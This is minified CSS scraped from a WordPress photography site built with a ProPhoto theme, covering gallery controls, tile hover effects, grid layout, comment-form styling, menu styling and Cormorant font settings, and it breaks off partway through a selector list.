.ansel-play-pause-control{display:none}.galleries-76237ded-a7fc-4c1d-9ebf-a4826e3194c4 .ansel-controls .ansel-control,[data-galleries-76237ded-a7fc-4c1d-9ebf-a4826e3194c4] .ansel-controls .ansel-control{height:60px}@media (max-width:767px){.pp-rendered .galleries-76237ded-a7fc-4c1d-9ebf-a4826e3194c4 .ansel-control-bar,.pp-rendered [data-galleries-76237ded-a7fc-4c1d-9ebf-a4826e3194c4] .ansel-control-bar{display:none}.pp-rendered .galleries-76237ded-a7fc-4c1d-9ebf-a4826e3194c4 .ansel-navigation,.pp-rendered [data-galleries-76237ded-a7fc-4c1d-9ebf-a4826e3194c4] .ansel-navigation{display:none}.pp-rendered .galleries-76237ded-a7fc-4c1d-9ebf-a4826e3194c4 .ansel-controls .ansel-control,.pp-rendered [data-galleries-76237ded-a7fc-4c1d-9ebf-a4826e3194c4] .ansel-controls .ansel-control{height:40px}.pp-rendered .galleries-76237ded-a7fc-4c1d-9ebf-a4826e3194c4 .ansel-controls .ansel-control i,.pp-rendered [data-galleries-76237ded-a7fc-4c1d-9ebf-a4826e3194c4] .ansel-controls .ansel-control i{font-size:40px}}.css-1sgjfkd,[data-css-1sgjfkd]{max-width:260px}.css-1sgjfkd::before,[data-css-1sgjfkd]::before{padding-top:15.3846%}.css-1ajd4qz,[data-css-1ajd4qz]{left:1.92308%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 350ms,transform 350ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1ajd4qz .pp-tile__layer__inner,[data-css-1ajd4qz] .pp-tile__layer__inner{text-align:center;width:auto;white-space:nowrap;opacity:1;transition:opacity 350ms,color 350ms}.pp-tile--hover .css-1ajd4qz,.pp-tile--hover [data-css-1ajd4qz]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--hover .css-1ajd4qz .pp-tile__layer__inner,.pp-tile--hover [data-css-1ajd4qz] .pp-tile__layer__inner{color:rgb(88,85,81) !important}.pp-tile--active .css-1ajd4qz,.pp-tile--active [data-css-1ajd4qz]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-1ajd4qz .pp-tile__layer__inner,.pp-tile--active [data-css-1ajd4qz] .pp-tile__layer__inner{color:rgb(0,0,0) !important}.css-he5wnh,[data-css-he5wnh]{max-width:200px}.css-he5wnh::before,[data-css-he5wnh]::before{padding-top:46%}.css-wv22f7,[data-css-wv22f7]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 350ms,transform 350ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-wv22f7 .pp-tile__layer__inner,[data-css-wv22f7] .pp-tile__layer__inner{text-align:center;width:auto;white-space:nowrap;opacity:1;transition:opacity 350ms,color 350ms}.pp-tile--hover .css-wv22f7,.pp-tile--hover [data-css-wv22f7]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--hover .css-wv22f7 .pp-tile__layer__inner,.pp-tile--hover [data-css-wv22f7] .pp-tile__layer__inner{color:rgb(88,85,81) !important}.pp-tile--active .css-wv22f7,.pp-tile--active [data-css-wv22f7]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-wv22f7 .pp-tile__layer__inner,.pp-tile--active [data-css-wv22f7] .pp-tile__layer__inner{color:rgb(102,98,94) !important}.css-w30zpo,[data-css-w30zpo]{max-width:130px}.css-w30zpo::before,[data-css-w30zpo]::before{padding-top:123.077%}.css-qrzht4,[data-css-qrzht4]{left:0%;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform,transform;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-qrzht4 .pp-tile__layer__inner,[data-css-qrzht4] .pp-tile__layer__inner{width:92.3077%;height:112.5%;opacity:1;transition:opacity}.css-1vwbstl,[data-css-1vwbstl]{left:0.625%;visibility:visible;top:-5.71429%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 350ms,transform 350ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1vwbstl .pp-tile__layer__inner,[data-css-1vwbstl] .pp-tile__layer__inner{width:85%;height:127.143%;opacity:1;transition:opacity 350ms,color 350ms}.pp-tile--hover .css-1vwbstl,.pp-tile--hover [data-css-1vwbstl]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-1vwbstl,.pp-tile--active [data-css-1vwbstl]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-ej3v9x,[data-css-ej3v9x]{max-width:260px}.css-ej3v9x::before,[data-css-ej3v9x]::before{padding-top:38.4615%}.css-6ahlxq,[data-css-6ahlxq]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 350ms,transform 350ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-6ahlxq .pp-tile__layer__inner,[data-css-6ahlxq] .pp-tile__layer__inner{background-color:rgb(102,98,94);width:192.308%;height:500%;opacity:1;border-width:0px;border-style:solid;border-color:rgb(0,0,0);border-radius:0%;transition:opacity 350ms,color 350ms,background-color 350ms,border-radius 350ms,height 350ms,width 350ms}.pp-tile--hover .css-6ahlxq,.pp-tile--hover [data-css-6ahlxq]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-6ahlxq,.pp-tile--active [data-css-6ahlxq]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.grids-b3cf3dea-5a2e-41db-9827-29abc1babfe1 > .pp-grid,[data-grids-b3cf3dea-5a2e-41db-9827-29abc1babfe1] > .pp-grid{background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top;background-repeat:repeat}.grids-b3cf3dea-5a2e-41db-9827-29abc1babfe1 .pp-grid-item__text-wrap,[data-grids-b3cf3dea-5a2e-41db-9827-29abc1babfe1] .pp-grid-item__text-wrap{margin:10px 0px 0px}.grids-b3cf3dea-5a2e-41db-9827-29abc1babfe1 .pp-grid-item,[data-grids-b3cf3dea-5a2e-41db-9827-29abc1babfe1] .pp-grid-item{border-style:solid;background-repeat:repeat;background-color:rgb(255,255,255);background-size:auto;background-attachment:scroll;border-color:transparent;background-position:left top;border-width:20px}.grids-b3cf3dea-5a2e-41db-9827-29abc1babfe1 .pp-grid-image__inner,[data-grids-b3cf3dea-5a2e-41db-9827-29abc1babfe1] .pp-grid-image__inner{border-radius:0px;border-color:rgb(255,255,255);border-style:solid}.grids-b3cf3dea-5a2e-41db-9827-29abc1babfe1 .pp-grid-item__text,[data-grids-b3cf3dea-5a2e-41db-9827-29abc1babfe1] .pp-grid-item__text{text-align:center}.grids-b3cf3dea-5a2e-41db-9827-29abc1babfe1 .pp-grid-item__title,[data-grids-b3cf3dea-5a2e-41db-9827-29abc1babfe1] .pp-grid-item__title{text-align:center}.css-9jsx0r,[data-css-9jsx0r]{left:0.333333%;visibility:visible;top:0.333333%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 350ms,transform 350ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-9jsx0r .pp-tile__layer__inner,[data-css-9jsx0r] .pp-tile__layer__inner{width:85.6667%;height:85.6667%;opacity:1;transition:opacity 350ms,color 350ms}.pp-tile--hover .css-9jsx0r .pp-tile__layer__inner,.pp-tile--hover [data-css-9jsx0r] .pp-tile__layer__inner{opacity:0}.pp-tile--hover .css-9jsx0r,.pp-tile--hover [data-css-9jsx0r]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.pp-tile--active .css-9jsx0r,.pp-tile--active [data-css-9jsx0r]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-1pjm1wv,[data-css-1pjm1wv]{max-width:180px}.css-1pjm1wv::before,[data-css-1pjm1wv]::before{padding-top:32.7778%}.css-17wel0x,[data-css-17wel0x]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1);transition:-webkit-transform 350ms,transform 350ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-17wel0x .pp-tile__layer__inner,[data-css-17wel0x] .pp-tile__layer__inner{text-align:left;width:auto;white-space:nowrap;opacity:1;transition:opacity 350ms,color 350ms}.pp-tile--hover .css-17wel0x,.pp-tile--hover [data-css-17wel0x]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1.2)}.pp-tile--active .css-17wel0x,.pp-tile--active [data-css-17wel0x]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(0deg) scale(1)}.css-1euxpzb,[data-css-1euxpzb]{left:0%;visibility:visible;top:0%;transform:translateY(0%) translateX(0%) translateZ(0px) rotate(180deg) scale(1);transition:-webkit-transform 350ms,transform 350ms;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center}.css-1euxpzb .pp-tile__layer__inner,[data-css-1euxpzb] .pp-tile__layer__inner{width:77.5%;height:112.5%;opacity:1;transition:opacity 350ms,color 350ms}.pp-tile--hover .css-1euxpzb,.pp-tile--hover [data-css-1euxpzb]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(180deg) scale(1)}.pp-tile--active .css-1euxpzb,.pp-tile--active [data-css-1euxpzb]{transform:translateY(0%) translateX(0%) translateZ(0px) rotate(180deg) scale(1)}

--- FILE ---
content_type: text/css
request_url: https://onlyloveremainsphotography.com/wp-content/uploads/pp/static/layout-d1740bd4-3994-4bc4-ab08-c9e35e855bec-1767688198.css
body_size: 5053
content:
/** Cached CSS created January 6th, 2026 - 09:24:36 **/
.css-q41sxh,[data-css-q41sxh]{background-size:auto;min-height:auto;border-bottom:0px solid transparent;background-attachment:scroll;background-color:transparent;padding:0%;background-position:left top;border-top:22px solid transparent;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}.pp-visualbuilder .css-q41sxh,.pp-visualbuilder [data-css-q41sxh]{min-height:auto}.css-q41sxh body.admin-bar .css-q41sxh,[data-css-q41sxh] body.admin-bar [data-css-q41sxh]{min-height:auto}@media screen and (min-width:783px){.css-q41sxh body.admin-bar .css-q41sxh,[data-css-q41sxh] body.admin-bar [data-css-q41sxh]{min-height:auto}}@media (max-width:767px){.pp-rendered .css-q41sxh,.pp-rendered [data-css-q41sxh]{padding-top:14%;padding-bottom:14%}}.css-abka31,[data-css-abka31]{background-size:auto;border-bottom:0px solid transparent;background-attachment:scroll;background-color:transparent;padding:0%;background-position:left top;border-top:0px solid transparent;background-repeat:no-repeat;max-width:1011px}.css-vc5n77,[data-css-vc5n77]{background-size:auto;border-width:0px;border-color:transparent;background-attachment:scroll;background-color:transparent;padding:7% 1.7%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:center;justify-content:center}.css-ereqav,[data-css-ereqav]{margin-top:0px;margin-bottom:0px}.css-1i3yiax .page-title-wrap,[data-css-1i3yiax] .page-title-wrap{background-size:cover;background-attachment:scroll;display:block;padding:0%;background-position:left top;background-color:transparent;text-align:center}.css-1i3yiax .pp-post-navigation,[data-css-1i3yiax] .pp-post-navigation{padding:0%}.css-1i3yiax .type-post .article-wrap-inner,[data-css-1i3yiax] .type-post .article-wrap-inner{background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top;background-repeat:repeat}.css-1i3yiax .article-meta-top .article-header-comment-count,[data-css-1i3yiax] .article-meta-top .article-header-comment-count{display:none}.css-1i3yiax .article-content--excerpt .read-more-wrap,[data-css-1i3yiax] .article-content--excerpt .read-more-wrap{padding-top:56px;padding-bottom:0px}.css-1i3yiax .article-meta-bottom .article-category-list,[data-css-1i3yiax] .article-meta-bottom .article-category-list{display:none}.css-1i3yiax .article-content--excerpt .read-more-wrap > a,[data-css-1i3yiax] .article-content--excerpt .read-more-wrap > a{-webkit-box-pack:center;justify-content:center}.css-1i3yiax .article-meta-top .article-author-link,[data-css-1i3yiax] .article-meta-top .article-author-link{display:none}.css-1i3yiax .article-meta-bottom .tag-links,[data-css-1i3yiax] .article-meta-bottom .tag-links{display:none}.css-1i3yiax .paginated-links .page-numbers,[data-css-1i3yiax] .paginated-links .page-numbers{background-color:transparent;border-color:transparent;border-width:0px;padding:0px;border-style:solid}.css-1i3yiax .article-content img[class*="wp-image-"],[data-css-1i3yiax] .article-content img[class*="wp-image-"]{margin-bottom:6px;border-radius:0px;margin-top:6px}.css-1i3yiax .article-content img.pp-insert-all,[data-css-1i3yiax] .article-content img.pp-insert-all{margin-bottom:6px;margin-top:6px}.css-1i3yiax .article-content .gallery img,[data-css-1i3yiax] .article-content .gallery img{margin-bottom:6px;margin-top:6px}.css-1i3yiax .pp-img-protect,[data-css-1i3yiax] .pp-img-protect{margin-bottom:6px;margin-top:6px}.css-1i3yiax .pp-pinit-wrap,[data-css-1i3yiax] .pp-pinit-wrap{margin-bottom:6px;margin-top:6px}.css-1i3yiax .prev-post-link-wrap,[data-css-1i3yiax] .prev-post-link-wrap{float:left}.css-1i3yiax .next-post-link-wrap,[data-css-1i3yiax] .next-post-link-wrap{float:right}.css-1i3yiax .type-page .article-wrap-inner,[data-css-1i3yiax] .type-page .article-wrap-inner{background-repeat:repeat;background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top}.css-1i3yiax .article-content p,[data-css-1i3yiax] .article-content p{margin-bottom:12px}.css-1i3yiax .article-content address,[data-css-1i3yiax] .article-content address{margin-bottom:12px}.css-1i3yiax .article-date + .article-title-wrap,[data-css-1i3yiax] .article-date + .article-title-wrap{margin-top:24px}.css-1i3yiax .article-content .pp-grid,[data-css-1i3yiax] .article-content .pp-grid{margin:0px auto}.css-1i3yiax .pagination-numbered-links,[data-css-1i3yiax] .pagination-numbered-links{margin-left:10px;margin-right:10px}.css-1i3yiax .pagination-numbered-links > div + div,[data-css-1i3yiax] .pagination-numbered-links > div + div{margin-left:10px}.css-1i3yiax .pagination-numbered-links > div,[data-css-1i3yiax] .pagination-numbered-links > div{margin-bottom:10px}.css-1i3yiax .article-title-wrap + .article-meta-top,[data-css-1i3yiax] .article-title-wrap + .article-meta-top{margin-top:0px}.css-1i3yiax .article-header,[data-css-1i3yiax] .article-header{margin-bottom:0px;-webkit-box-align:center;align-items:center}.css-1i3yiax .article-header .article-title-wrap,[data-css-1i3yiax] .article-header .article-title-wrap{-webkit-box-pack:center;justify-content:center}.css-1i3yiax .article-header .article-title,[data-css-1i3yiax] .article-header .article-title{text-align:center}.css-1i3yiax .article-meta-bottom .article-author-link,[data-css-1i3yiax] .article-meta-bottom .article-author-link{display:none}.css-1i3yiax .article-meta-top .article-category-list,[data-css-1i3yiax] .article-meta-top .article-category-list{display:none}.css-1i3yiax .article-meta-top .tag-links,[data-css-1i3yiax] .article-meta-top .tag-links{display:none}.css-1i3yiax .article-footer,[data-css-1i3yiax] .article-footer{height:120px}.css-1i3yiax .article-wrap-inner,[data-css-1i3yiax] .article-wrap-inner{padding-top:13px}.css-1i3yiax.pp-module--header__inner,[data-css-1i3yiax].pp-module--header__inner{padding-top:13px}.css-jjt0ul,[data-css-jjt0ul]{padding-top:0px;padding-bottom:0px;background-color:transparent}.css-jjt0ul .article-comments-header,[data-css-jjt0ul] .article-comments-header{border-bottom:0px solid rgb(102,98,94);padding:10px 0px;margin-bottom:0px}.css-jjt0ul .comments-body,[data-css-jjt0ul] .comments-body{background-color:transparent;background-size:auto;background-attachment:scroll;background-position:left top;max-height:400px;overflow:auto;background-repeat:no-repeat}.css-jjt0ul .comment-meta-above,[data-css-jjt0ul] .comment-meta-above{margin-bottom:0px}.css-jjt0ul .comment-inner,[data-css-jjt0ul] .comment-inner{border-bottom:1px solid rgb(102,98,94);padding:12px 0px;background-color:transparent}.css-jjt0ul .cmt-f-submit,[data-css-jjt0ul] .cmt-f-submit{border-style:solid;padding:8px 12px;background-color:rgb(255,255,255);border-color:transparent;border-width:1px}.css-jjt0ul .article-comments-inner,[data-css-jjt0ul] .article-comments-inner{width:100%}.css-jjt0ul .cmt-f-field,[data-css-jjt0ul] .cmt-f-field{border-color:transparent;padding:12px 14px;border-width:0px;border-style:solid;background-color:rgb(255,255,255)}.css-jjt0ul .comment + .comment .comment-inner,[data-css-jjt0ul] .comment + .comment .comment-inner{margin-top:0px}.css-jjt0ul .cmt-f-text-placeholder,[data-css-jjt0ul] .cmt-f-text-placeholder{padding:12px 14px}.css-jjt0ul .comment-inner .awaiting-moderation,[data-css-jjt0ul] .comment-inner .awaiting-moderation{font-style:italic}.css-jjt0ul .comments-count,[data-css-jjt0ul] .comments-count{text-align:center}body.page .css-jjt0ul .comments-body,body.page [data-css-jjt0ul] .comments-body{max-height:none;overflow:visible}body.single .css-jjt0ul .comments-body,body.single [data-css-jjt0ul] .comments-body{max-height:none;overflow:visible}.thread-comments .css-jjt0ul .comments-body li li,.thread-comments [data-css-jjt0ul] .comments-body li li{margin-left:10px}.css-7i4pr8,[data-css-7i4pr8]{background-size:auto;min-height:auto;border-bottom:0px solid transparent;background-attachment:scroll;background-color:rgb(119,119,119);padding:2.5% 7% 0%;background-position:left top;border-top:0px solid transparent;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}.pp-visualbuilder .css-7i4pr8,.pp-visualbuilder [data-css-7i4pr8]{min-height:auto}.css-7i4pr8 body.admin-bar .css-7i4pr8,[data-css-7i4pr8] body.admin-bar [data-css-7i4pr8]{min-height:auto}@media screen and (min-width:783px){.css-7i4pr8 body.admin-bar .css-7i4pr8,[data-css-7i4pr8] body.admin-bar [data-css-7i4pr8]{min-height:auto}}@media (max-width:767px){.pp-rendered .css-7i4pr8,.pp-rendered [data-css-7i4pr8]{padding-top:14%;padding-bottom:14%}}.css-8hvtaz,[data-css-8hvtaz]{background-size:auto;border-bottom:0px solid transparent;background-attachment:scroll;background-color:transparent;padding:0%;background-position:left top;border-top:0px solid transparent;background-repeat:no-repeat;max-width:1010px}.css-1lm28ej,[data-css-1lm28ej]{background-size:auto;border-width:0px;border-color:transparent;background-attachment:scroll;background-color:transparent;padding:0%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}.css-11m88l4,[data-css-11m88l4]{margin-top:0px;text-align:center;margin-bottom:12px}.css-1clan3a .public-DraftStyleDefault-block,[data-css-1clan3a] .public-DraftStyleDefault-block{text-align:center}.css-rpjdxf,[data-css-rpjdxf]{margin-top:0px;text-align:center;margin-bottom:40px}.css-19zhhd6 .public-DraftStyleDefault-block,[data-css-19zhhd6] .public-DraftStyleDefault-block{text-align:center}.css-xmox3e,[data-css-xmox3e]{margin-top:0px;text-align:center;margin-bottom:12px}.css-15j4i0p .public-DraftStyleDefault-block,[data-css-15j4i0p] .public-DraftStyleDefault-block{text-align:center}.css-15j4i0p .pp-text-module-body,[data-css-15j4i0p] .rdw-editor-main,.css-15j4i0p .rdw-editor-main a,[data-css-15j4i0p] .rdw-editor-main a,.css-15j4i0p .rdw-editor-main a:hover,[data-css-15j4i0p] .rdw-editor-main a:hover,.css-15j4i0p .rdw-editor-main a:visited,[data-css-15j4i0p] .rdw-editor-main a:visited{font-size:19px !important;color:rgb(255,255,255) !important}.css-r6nnrt,[data-css-r6nnrt]{font-size:0px}.css-r6nnrt .pp-graphic:not(:last-child),[data-css-r6nnrt] .pp-graphic:not(:last-child){margin-right:2%}.css-1imbvdl,[data-css-1imbvdl]{background-size:auto;min-height:auto;border-bottom:4px solid transparent;background-attachment:scroll;background-color:rgb(236,220,217);padding:2.7% 7%;background-position:left top;border-top:4px solid transparent;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}.pp-visualbuilder .css-1imbvdl,.pp-visualbuilder [data-css-1imbvdl]{min-height:auto}.css-1imbvdl body.admin-bar .css-1imbvdl,[data-css-1imbvdl] body.admin-bar [data-css-1imbvdl]{min-height:auto}@media screen and (min-width:783px){.css-1imbvdl body.admin-bar .css-1imbvdl,[data-css-1imbvdl] body.admin-bar [data-css-1imbvdl]{min-height:auto}}@media (max-width:767px){.pp-rendered .css-1imbvdl,.pp-rendered [data-css-1imbvdl]{padding-top:14%;padding-bottom:14%}}.css-1iv5nng,[data-css-1iv5nng]{background-size:auto;border-width:0px;border-color:transparent;background-attachment:scroll;background-color:transparent;padding:0%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:center;justify-content:center}@media (max-width:767px){.pp-rendered .css-1iv5nng,.pp-rendered [data-css-1iv5nng]{border-width:0px 26px 52px}}.css-kc8hfx,[data-css-kc8hfx]{margin-top:0px;margin-bottom:20px;text-align:center}.css-yzsl0z .public-DraftStyleDefault-block,[data-css-yzsl0z] .public-DraftStyleDefault-block{text-align:center}.css-1smx4vg,[data-css-1smx4vg]{margin-top:0px;text-align:center;margin-bottom:0px}.css-1ij7lns,[data-css-1ij7lns]{font-size:0px}.css-1ij7lns .pp-graphic:not(:last-child),[data-css-1ij7lns] .pp-graphic:not(:last-child){margin-right:8%}.css-rz8wxj,[data-css-rz8wxj]{background-size:auto;border-width:0px;border-color:transparent;background-attachment:scroll;background-color:rgb(255,255,255);padding:0%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:center;justify-content:center}@media (max-width:767px){.pp-rendered .css-rz8wxj,.pp-rendered [data-css-rz8wxj]{padding-top:14%;padding-bottom:14%}}.css-18g5bi8,[data-css-18g5bi8]{background-size:auto;border-width:0px;border-color:transparent;background-attachment:scroll;background-color:transparent;padding:18.6% 18.6% 2.1%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:center;justify-content:center}@media (min-width:768px) and (max-width:991px){.pp-rendered .css-18g5bi8,.pp-rendered [data-css-18g5bi8]{border-width:0px;padding:11.4% 5.9% 2.1%}}.css-733htz,[data-css-733htz]{margin-top:0px;text-align:center;margin-bottom:0px}.css-14epfar .public-DraftStyleDefault-block,[data-css-14epfar] .public-DraftStyleDefault-block{text-align:center}.css-poy227,[data-css-poy227]{background-size:auto;min-height:100%;border-bottom:0px solid black;background-attachment:scroll;background-color:rgb(255,255,255);width:256px;padding:0%;background-position:left top;border-top:0px solid black;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}.css-1w7ik8a,[data-css-1w7ik8a]{background-size:auto;border-bottom:0px solid black;background-attachment:scroll;background-color:transparent;padding:0%;background-position:left top;border-top:0px solid black;background-repeat:no-repeat}.css-1idj3bk,[data-css-1idj3bk]{background-size:auto;border-width:0px;border-color:black;background-attachment:scroll;background-color:transparent;padding:0%;background-position:left top;border-style:solid;background-repeat:no-repeat;-webkit-box-pack:start;justify-content:flex-start}.css-1ilpzss,[data-css-1ilpzss]{background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top;background-repeat:repeat}.css-1ilpzss,[data-css-1ilpzss]{margin-top:128px;text-align:left;margin-bottom:0px}.css-1jkb2x1,[data-css-1jkb2x1]{background-size:auto;background-attachment:scroll;background-color:transparent;background-position:left top;text-align:left;background-repeat:repeat}.css-1jkb2x1 > ul > li > ul > li:hover >:not(ul),[data-css-1jkb2x1] > ul > li > ul > li:hover >:not(ul){background-color:transparent}.css-1jkb2x1 > ul > li:hover >:not(ul),[data-css-1jkb2x1] > ul > li:hover >:not(ul){background-color:transparent}.css-1jkb2x1 > ul > li > ul > li > ul,[data-css-1jkb2x1] > ul > li > ul > li > ul{background-color:transparent}.css-1jkb2x1 > ul > li > ul,[data-css-1jkb2x1] > ul > li > ul{background-color:transparent}.css-1jkb2x1 > ul > li > ul > li > ul > li >:not(ul),[data-css-1jkb2x1] > ul > li > ul > li > ul > li >:not(ul){padding:10px 80px}.css-1jkb2x1 > ul > li > ul > li >:not(ul),[data-css-1jkb2x1] > ul > li > ul > li >:not(ul){padding:10px 44px}.css-1jkb2x1 > ul > li >:not(ul),[data-css-1jkb2x1] > ul > li >:not(ul){padding:10px 20px}.css-1jkb2x1 > ul > li > ul > li > ul > li,[data-css-1jkb2x1] > ul > li > ul > li > ul > li{list-style-type:none}.css-1jkb2x1 > ul > li > ul > li,[data-css-1jkb2x1] > ul > li > ul > li{list-style-type:none}.css-1jkb2x1 > ul > li,[data-css-1jkb2x1] > ul > li{list-style-type:none}.css-1jkb2x1 li.has-children > .pp-menu-item-control,[data-css-1jkb2x1] li.has-children > .pp-menu-item-control{width:20%;text-align:center;cursor:pointer;position:absolute;top:0px;right:0px}.css-1jkb2x1 li.is-open > .pp-menu-item-control.pp-menu-item-close,[data-css-1jkb2x1] li.is-open > .pp-menu-item-control.pp-menu-item-close{display:none}.css-1jkb2x1 li.is-closed > .pp-menu-item-control.pp-menu-item-open,[data-css-1jkb2x1] li.is-closed > .pp-menu-item-control.pp-menu-item-open{display:none}.css-1jkb2x1,[data-css-1jkb2x1]{padding-top:0px;padding-bottom:0px}.css-1jkb2x1 > ul > li > ul > li > ul > li:hover >:not(ul),[data-css-1jkb2x1] > ul > li > ul > li > ul > li:hover >:not(ul){background-color:transparent}.css-10kl51b,[data-css-10kl51b]{background-size:auto;background-attachment:scroll;background-color:rgb(255,255,255);padding-bottom:0px;background-position:left top;padding-top:0px;background-repeat:no-repeat}.pp-visualbuilder .css-10kl51b,.pp-visualbuilder [data-css-10kl51b]{background-attachment:local}.css-1xbgrnc,[data-css-1xbgrnc]{width:200px;height:92px;transform:translate(10px,10px)}@font-face{font-family:"Imported P6 design file:opensans-light-webfont.woff";src:url("https://onlyloveremainsphotography.com/wp-content/uploads/pp/fonts/opensans-light-webfont.woff") format("woff")}._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body,._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body menu,.font-f3ee0437-d334-4029-b843-ba8e97a24c80{word-spacing:0em;line-height:120%;font-family:"Cormorant";color:rgba(255,255,255,1);text-transform:none;font-variant:none;text-decoration:none;font-style:italic;font-weight:400;letter-spacing:0.14em;font-size:14px}._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body a,._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body menu a,.font-f3ee0437-d334-4029-b843-ba8e97a24c80 a{word-spacing:0em;line-height:120%;font-family:"Cormorant";color:rgba(255,255,255,1);text-transform:none;font-variant:none;text-decoration:none;font-style:italic;font-weight:400;letter-spacing:0.14em;font-size:14px}._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body a:visited,._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body menu a:visited,.font-f3ee0437-d334-4029-b843-ba8e97a24c80 a:visited{color:rgba(255,255,255,1)}._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body a:hover,._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body menu a:hover,.font-f3ee0437-d334-4029-b843-ba8e97a24c80 a:hover{word-spacing:0em;line-height:120%;font-family:"Cormorant";color:rgba(255,255,255,1);text-transform:none;font-variant:none;text-decoration:none;font-style:italic;font-weight:700;letter-spacing:0.06em;font-size:14px}._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body h1,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body h1,.font-74f29dd1-137a-4ed6-b6f7-2bd8d4ea11a6{word-spacing:0em;line-height:120%;font-family:"Cormorant";color:rgba(102,98,94,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.17em;font-size:50px}._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body h1 a,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body h1 a,.font-74f29dd1-137a-4ed6-b6f7-2bd8d4ea11a6 a{word-spacing:0em;line-height:120%;font-family:"Cormorant";color:rgba(102,98,94,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.17em;font-size:50px}._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body h1 a:visited,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body h1 a:visited,.font-74f29dd1-137a-4ed6-b6f7-2bd8d4ea11a6 a:visited{color:rgba(102,98,94,1)}._b442b88f-2955-47c7-92b0-f30b9795b614 .pp-text-module-body h1 a:hover,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body h1 a:hover,.font-74f29dd1-137a-4ed6-b6f7-2bd8d4ea11a6 a:hover{word-spacing:0em;line-height:120%;font-family:"Cormorant";color:rgba(102,98,94,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.17em;font-size:50px}._f606e6c7-6386-4dc3-bd35-9fffb1379b2b .pp-text-module-body h1,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body menu,.font-d63d9193-afa2-4370-833e-b3b4e2bcfd0a{word-spacing:0em;line-height:120%;font-family:"Cormorant";color:rgba(255,255,255,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.38em;font-size:13px}._f606e6c7-6386-4dc3-bd35-9fffb1379b2b .pp-text-module-body h1 a,._d3d52456-7640-4eaf-ad8b-4f46a10e2e01 .pp-text-module-body menu a,.font-d63d9193-afa2-4370-833e-b3b4e2bcfd0a 